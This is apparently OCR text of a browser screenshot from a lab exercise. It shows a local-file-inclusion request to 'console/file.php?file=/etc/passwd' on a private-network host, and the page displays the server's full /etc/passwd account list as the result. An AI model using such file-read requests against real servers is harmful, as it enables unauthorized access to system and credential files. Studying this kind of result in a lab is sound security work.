 不安全 192.168.28.135/console/file.php?file=/etc/passwd
G 文 js 6 IP
应用 Tools 学习类 娱乐类 Technology 其他 哔哩哔哩 ( ゜- ゜)つ... YouTube 教学管理信息服务... 昆明冶金高等专科... Google 所有书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash